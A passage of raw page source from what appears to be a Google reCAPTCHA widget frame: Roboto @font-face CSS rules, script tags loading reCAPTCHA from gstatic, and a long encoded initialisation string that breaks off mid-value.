  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7WjpO9js9dzwNTDgWUe-xA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7WjpO9js9dzwNTDgWUe-xA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7WjpO9js9dzwNTDgWUe-xA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO/wqbCkcOcacKywpDDqMO8w61pwpwHDQsUw7psVlUBZj/DjlnDksOoE8KQVsOGw5svLsO5GsK3w4QWwq3CrsKow6nDoSjDqcO4WMKSWC9GXg/DocOEJcOaw73DmcK/wqJow77DgxAkCHTCmzYSZnAQNmk1w643IMOBwolmPhLCkB3Ds8OTwo1dwp5WJsKHEWXDswcTWsKucCFyw4rCp8OtU8KKV0Bww6t8MkvCl8ODWgLDhzp/wrLCuMKPw6UOw4PDjMK9eMOnYFTDp3XCnMO2w5/[base64]/w67CvybDlsOUw6fDok4/LTpaw5/DscKMJsOGTMKjw5QZwrzCkcKFX8KRwqEpwrHDqAoSJyRjw4vDjWg1H8O7w6ISwpDDocO+dD1vGsKwNw/CiFrDvMOnIsKZNCfCt8OPwrDDqyPCrsKxUBk6w7tJUwfClUg1wqZwLcKOwpZsBcOBQzHCrl5Ywqksw5DDm2xJwpBOKMONREnCti/CmW5aG0xMwrdnwqTCiUFEwr5dw6ttcTXCpMOhDMOTwp/Cr04yayN8DxfDq8O6w6jDh8Knw7pKbMOyRXF9wrLDjBFww7nDv8K7GR7DgMKqwoIgIEPCpSB/w6gmwqbCmEo+acO3fkxQw44cBMKJwr8Ywo1iYcOAf8OGw65nAzTDjkPCucKpOcKYGMKvMsKFw5vCssKCwoAww7rDs14Hw77DpgvCuVV3w7EfCcKvHi/Cu8OgwoDDo8OVX8KdWMKYPV0+w4p2wroHPsOfw53DgVrDojhXA8KQPsKzworCnMKwworCrMOywoPCvsK7XsOUMg07N8KwIWnDl8OGw7weeT4aNmvDisKFw63Dgz1jw5xdw6YpYATCgcONw4LCmMKfwoVRKMKIwpPDkmvDt8KWGS4Dwr/DnHIJKcOjw7Ydw4AGScKLQC1UTXpnw4ZtwqDCohgFw7XCh8KBAEPDrMK+w5XDnsO2wp7CscKRwotywpd5w4bCv1l3wpDDqG01w73DkcKKwoRLw7fCpDYYwp7DjknCi8KMwqMlw6pbdcOdOSNYwozDiyvCqF7DsF/DhA/DtMK8LHJgwoUvw6/[base64]/[base64]/[base64]/[base64]/DoMO+w7tbHsK4A8O/dcOEw7xbw5NCw5YGw6LCrwA9w5HCjcK7w7JjEcKaBRvCicK/DDjChGXDu8ObwrLDlCghw7bCl8O7XMOQYcKHw5AkQiBhw7vDmMKowqg1bRTDisKzw4/DhkMTw6bCtMOkfE/Cr8ORJznDqsOMPAnDrmQ3woLDrxTCnGALw4RpSMKNE29BwrfClcKJw4DDlsKVwrXDqnwQKsKMw43CrMKWNE9iw5/DqHtFw4zDm0kQw4LDncOfAVTDgm7CqsONIV5Tw4/CssOqwqUUwpfCmMOnw7Vbw5zCq8KzE3lyaTtwJsO/[base64]/ClBJOC3TDncOaWUPDtsKowq8xw6jCiRXClFPCgXDCkBPCtcOqScKEf8OkPcODXcKdO3Q9w4Muw4lSVcOzL8OyPjktwrbCssKSwoTDpBU3w7wnw5TDpsOrw68zFsOyw4/CgGjCsQLCjsOvw7I2FMOUwqA3wqrCkcKRwp/Cu1fCmSAgdsKDwpZhRcK2DMKhVRdJRmpmw7fDq8Ksf3A3TMORwp8Ow5Qew5E9EAtjSR0OK8KOSsOFwp7CgsKBw5XCn2XDp8OVOcOjAcKzPcK3w5XCg8K4wqPCozzCuQU4f39XVhXDvMO7QsOhCsKzI8Kywq89LiZycGjCvS3CgHhxw5/[base64]/DscOhO8K2FsKAwr/[base64]/CjWLCt8OINgjCilHCkngSwprCnsKID8O8w48TwrgxeHYOwotfJcKiw4wfGXEzw5sAwoDDkX7CvcK6OEggw5HCjQ5IOMKzwqnDuMOnw6fCn0DDicOCWWlnw6rDi2p9YcOywrocw5bCjcOIw4U/w6s0wrbDshdBdibCnMOaAAhTw5XCp8K1OQl/[base64]/DicKtwpnDhsKAw6Alw5bDo8Ohw7rCjl/DvMKQwq3CmzDCucKdw5fDkcOmB3/[base64]/[base64]/BcOaLMK4HH9xw47DhHg3w6BmUFzDv8OmIERkwrsKw4bClMO/w6o2wrDCsMOmVcK7w5oqQAJUNT1LRsOxFsOFwqAUwrkqw7lUZsObbgIzE38yw4bDsCrDlMOPFwEqf0s5w5/CqGNRR0FcHHnDl0nCkXciYnw9wpbDnRfCjSpAd0xWVlIKOcK0wpETfxHDtcKAwqU2wpwmYMOcDcKpF0FPPMOEwqpkwr9ow6TCosOVfMOqF1nDmcO5dsOlwr/CtzFEw5nDtH/CnjbCpsO2w5zDqsODw55nw64vDVYywqcaVyJKwpLDuMO2EsKbw5bCscKWw6MlNMKqMA9Rw70/D8Kyw4kSwpZIUcKAw4hiwoU3wq7CvMK/AznDo2jDhsOuw5vDj2tACMKBw6rDojA9LlrDoXgdw5Y0UMO/w4tMB3/[base64]/DlsOzwqxTw6nCghHCmFk+wqcAw4JzMMKJYcOgw5FQwqdswpvClE7Dv0EFw6PDnTfCvg/CjzESw4PDk8KCw5cEXjnCuwPCucODw5Agw7DDmsKxwo/ChWzCscOQw7zDgsO0w7EaLj3CqjXDhAsEHGTDhkw4w71iw43Co2DCmBnCu8KewqzDvCQiwrLDosK7wqsSGcO1wrNtbBPDsE19csKLwqpWw53ChsOXw7nCuMOSEHXDnsKDwoDDsCXDqcKhO8Kgw7/CmsKZwobClBMYZ8OvRVpPw4tmwp52woI+w5dcw5/DhkUzKsO4wqIvw6VcKHIgwpLDpRPDoMKvwqnCsjnDlsO9w6PDrsOXVWtOOEloH3QbPMO3w6/[base64]/wq/CusOow6zDjxZLOMKqUsKYWT/[base64]/DuMKrNVsNccO8w7Eiw7HDjUjCsQVwwrvCr8Ouw6daAsK+C2TDvcOuF8OscAbCkXfDsMK4eiZQJDnDvsOZRG/[base64]/MMOhZ8KVwo3CtzsUFiPDu8OqwqMtw71hZmTCkwQ8Xipdw5I4RSBGw5YAw6XDgMOMwpJgScKjwp5uCGl6fm/DksKMAMOPW8OAbSRtwp5lKcKLWUJCwrs0w7kRw7LDusOQwrYEVSrDo8Kgw4TDqwN2VXFEd8KzEEzDksKkwot5UsKJV0E6UMOVfsOfwp8RU38reMOcRDbDnDnChcKYw6XCscOjZMOPwrMiw5fDuMKdMCHCkcKIKcK6UhsLTsOOCXLDskk1w5/[base64]/Cu3/[base64]/DgcOnKXFJwrtSwozDnWEXw6/[base64]/DsxsaXMOVw5YJwppQwo92w4hjwpMxw7FfLg18woFJw4tuREDCqsKjAMOVbMKKPMOWbMOfVTvDoHUgwo9+dwXDgsOGKFtXd8KodW/Co8OubsKRwr3DrMKLGz3Dh8KQXQ3Cj8KlwrPCicOkwpNpc8KWwpRrNwXCtHfCn0/CpcKWW8KQL8KaXU5jw7jDj1Zzw5DCmCpTBcOjw64eWX4qwqnCj8K5XMKOOk4zcG/DqcOsw5Ziw6PDkUfClGDCtC7DlUJcwonDgMO7w6ksC8Oww4/[base64]/aGIXasK0OsOGwp7CgGQPUDIxwpJ4wo/CnsK+w5YpEMO3HcOZw7Avw6PCkMOIw4ZPacOZZsOKAXzDv8KTw5kyw4tXCE1GZsKCwoA7w70qwoAUcMKuwogwwrBFLcOvHMOow6QtwoPClnPCgcK7wovDt8OyPj8TVMOPQhnCtMOpwqBgwp/CqMOOGMO/wq7CmMOXw6MFScKPw5QMeyLDsR0XYcK3w43Dm8K2w6UNe2zCvzbDmcOcAnHDgjZWecKLJm/DgsOaV8KCFMO7wrdZLMOUw4DDosO6woXDqGxvBRPCqys/w61hw7gjQ8Kmwp/[base64]/[base64]/[base64]/DnQ8NwobDh8ONw65Rw5DDl8OEN8O/GzlWwrzCsz7DnFEcw7LCmjtvw4nDpMKWegkTOsOxew5Vdy7DosKMfsKKwpbDscO7bmA2woB5I8KNVsOUOMO2BsO7ScOKwqPDt8OGH3rCjTU7w4PCqMO9acKGw4FBw7PDosO/PTprQsKSw6LChsOdRyg/UcKzwqF/wrvCt1bCm8OkwqF3ScKIbMOYO8K5wpTClsOoWHVyw5Epw6IjwpbCikjCssKvFcOpwqHDsXkNw7Bpw55mw4xew6HDlwPDlynCpHUOwrvCuMOUwonDjEvCh8OBw7nDu3fCowbCsQnDpsOFGWrDuwXCoMOAwp/ChsO+FsKIQcK9KMO7BcK2w6jCscOUwpfCtkw+CBgFVmJiesKYQsOJw7XDtcOpwqp/wqPCt0IdO8OUaSRJKcOnY08Mw5YVwq5lHMKef8OTLMKhacOYQsKMwowrdHPCrsOmwq4+PMKYwrcxwo7CtlHCvcKIw67Ck8KSwo3DtsOVw6VLwqdWVMKtwqpjW07Dr8OZH8OVwqgEw6HDt2jCoMKtwpXDs2bDs8OVdUgKwprDl0oiTxpQZhBvdzJdwo/Djlh0AcOCQcK3Ey0Zf8K/w4HDh1BSeW3Cg1tHQ2ZxMnPDpHDCjAnCl1rCsMK7AcOTFcK2EsKAOsOyVT0dMBtcRcK4DGclw7bClcOtZcKEwrlrw745w4PDjcOWwoIywrfCvmfCg8OSJsKKwoJbGDIMMxXCmjcMIR/[base64]/[base64]/Ci8ORV8OMXMO0IiHDr0/CsMKZSAPCicOowrbCsMOhHXUOLX0Aw7J7wqFIw4lCwrFUBEvClW7DlDbCvkgFbsO/QgsGwoknwr3DkiHCp8Ovw7NpTMK/E3zDnBvCg8KpW0jDn3rCtQQCVMOjR2IIXg/DjcKEwp5Jw7EbasKpw4TCmFzDrMOiw6oXwrjCrFTDsDo9TDbDlUg2TcO+aMKwG8KVQsK1PcKAemjDvsKOB8Oaw6fDjMKUJMKlw5dGJk3DoHrDhyfDj8OPw5MMdVbCrTTChwVNwpNVw6x4w45YcklIwrl3G8KKw4hlwoZZM3vCtcOpw5/DhMOFwqIweSDDmRUQPcOJWcO7w7cWwq7CosO5F8OEw5XDgXjDuBvCjE3CtFbDgsKnJl3DgT9HMCPCmMODw6TDk8K/wqHDmsO7wq/DmAQDW39UwqXDmz9WZUwMJHc/Z8Oswo/CpkYBwozDvystwrAJVcOXPMORwqnCt8OTAAfDh8KTA0VewrnDucOKDh0Vwpx8TcKow47CrsOhw6how6cgw6zDhMKMCsObeFEIbsKyw6IowqDCr8K/S8OJwrvCqGPDpsKzf8KpTMK/wq5Aw7TDiDpYw4vDk8OAw73DglnCjsOFR8KwJk13IHc7SRxbw6ddUcKpfcODw6DCp8Oxw63DigvDgMK2D2bCil3CpMKGwrRtDB80wrhgwppgwovCu8Oxw67DpMKQd8KXN1Miw542wqtLwpwbw5LDkcO7dk/CvsKNRzrCvAzDsFnDhsKEw6TDo8OyCsKwEsKHwp83KMOROsKiw5ZpVCjDqELDscOEw5HCgH4hIsKPw6wAVmUxeiEzw5PDpVjCnE4FHH3DmXfCr8Kvw6/Dm8Okw5DCk1dpw4HDqEDDr8Oqw7jDjnVLw5duNcOKw6rCkkUNwpPDtcKsw6JfwqHCuGjDmlvDlkXCusONwpDDrxnDisKEIMOmRiXDnsOdTcKsMz9XbsKgUsOLw5rDtcKWUsKdw6nDocKfQMKaw4lgw5fClcKww7doMz/DnsOQw7NyfsKZc1rDv8OUDCbCilAwVcOzRUbDnR5LDMKhE8K7ZcKTckUEcypCw5/[base64]/CtcOTC8OCHcO3OE7CgMKyZz7DusK2AkhlAcOUw5rCui/DlVFkCcKfTh7CncKreSBLYMOyw67Dh8O1PmdcwoLDoDnDkcKtwprClsKlw7M/wq3CiCElw7Vgwp1gw5lgeyjCsMKowpsbwpdCNEEnw4scBsOpw6DDoiBFHMKXV8KIa8Oiw6/[base64]/MWzDqsKKw7Muw6PCjMOAYzjChcKSwroIw7lxw43DhQl3V8K7MGhxYH/CtsKLBiVwwpDDoMKMGsO0w7nCq2k0H8OmPMKnw7nCvS0XYHXDlA5HZcO7F8Kgw6kOFQ7ClMK9NAV2AgB/bmFgTcORYj7DgxHCqWEnwr7Ci0ZQw6ABwqvCpDnDuBFRMzbDvMOcTk/[base64]/CpsOtw64gVMOnPcKSw7DDtS/CpsK3wrQDJ8KTRmdzw7srw6c8FcO5eQgQw5FxDcKddcKkSznCuDlmEsOZcDvCrRUZIcOuZcK2w41ERcKjd8OCScKaw7B3fyYoRgPCnETDlz3CnldLNwDDr8K0wpnCoMODZTTDpzjCucOvwq/[base64]/XsKHJiHDkkfDkjvDpTbCk8Kvw6gjQsKjSsOoDMKgC8OEwpjCh8Kww5JBw7V1w6tOa0nDqEbDmcKPbsO8w4YVw5/DuErDlcOlX3Q3O8KXF8OpLTHDs8ONMmAjO8O7woNwN0jDhnUTwoceV8KdO2wMwpzDunnDs8ORwr1AEMORwpvCsnYHw6VRTMORRgHCuHXDlVtaVQPCpcOVw4DDtSIOS34eI8KvwpkvwqgGw4DDgFMZHwHCtD/DvsK+fwzDm8Kwwot1w5tSw5UKwrcfVcOETzFFTMOHwrrClmkcw7rDpsOjwr93LMKcKMOUwpsFwojCpjDCtcKPw7bCgMOYwpJbw5/DiMK/aTlLw5/Ch8OCw5E8V8OZWicZw480bW7DrsOhw6lCDcOoTXphwr3Cni5AIUJqHsO2wrvDq3lfw6IwIsKtC8OTwqjDqWfCpC/CnMOtdMOqXTbCpcK8wqDCpUoEwqFSw6s6N8KRwpp6dh/[base64]/CrBxzw7jDvMKJw7/Dhj7CmsKkw6FqPCjDh2lWw5tZO0DCrXzCusO+VlYvcMOSC8OZw4zCuxAiw7TCsmjCoTLDoMOqwpMJclnCqsK8URB9wrMEwqMzwq/DhcKESFpzwrbCucKrw5UfS0/Dn8O2w4jCgkVsw4/Ck8KJOBhpWsOCCsOjw6XDqy/DlMO8wpTCssO7NsO3XcKnJMOZw4LCpWnDumx+wq/CoRlBeBQtwqYYTTAXwqbCqhXCq8KIAcKMc8O4XsKQwrPCj8KxQMO9wojDuMOSasOFw6vDmMOBDSPDiXvDp0XClElkVlY/wqLDvHDCn8Ojw57DrMOywpRRacORwptYTGpbwo4qw5JYwoLChFIcwqbDjUlRH8O+wrPCt8KYc2LCjcOFLcOiIMO9MAsITXTCsMKYWsKFw4B3w7XClSUgw7Q2wpfCv8KeRW5iNWwcwq3Dm1jCokXCnA3CncOdHsK/[base64]/[base64]/w4IAwrdWwoQQw6R3CMK/DVs0wrTChsOdwoLCncKaYEAxwrjCssOqw5FEeiXCisOmwp8wWcKzbCd3LcKOIjlmw5tOC8OfJBd4f8KpwppcPcKWRE3CsHE4w7x8woDCjsO4w5zCh3nCkcORIcO7wpvCscKtci/DscOjwo3CqT/DrUsnw6vClTEdw5EVZzHDlcODwqjDiGLCp1DCtsKVwqtAw6cPw4gawqAvwoDDvWkCU8O7SsOAwr/CjzVKwrlnwq0APsOCwrfCni7Cn8KWG8O/XsKpwpvDjlzDkwtCwrLCo8Oxw5tFwoFKw6vCisO1ShvDjmlQHlbCnjPCgTbCmRhkAhLCnMKwK0t4wqTDl2HCusOANcOrHHV9RMOBQcKSw5LCsGnCuMK7FsO/w6TCnsKOw49dfnvCrsOtw5UOw57Cg8O7CsKfS8K4wrjDucOQwpUcSsOvWcKbf8OYwoQ/w5tgZlt/HznDmcKmTWPDvcOtw55Fw4nDmMOUZ2TDuVlfwpLChCIiEGABCMKlWsKXaXVHw6/[base64]/[base64]/wohsbUnDmEp+bD3Dn8OnF8O6BcKXwoXDqzMzQMOOwoQ1w4TCpW81UsOmwq0wwq/[base64]/[base64]/DsMOzNUkdw6VFbzF/[base64]/[base64]/DuMK3MFPCp8Kswp8GwpbCsgrDsh0/w4o4OcKJwrYPwoM4aknCtsKtw64hwpDDoyHCi3R8RWfDg8OOEikJwq8lwqlHTzvDjxPDv8OLw50jw7XDmm88w7R2woVCIX/CoMKpwpAKwqUxwpVyw7Nww5wkwptLcQ8XwqrCiyfDqcKpwrbDvRALPcK1w5LDrsO3KEgTTjrCiMOZOTLDg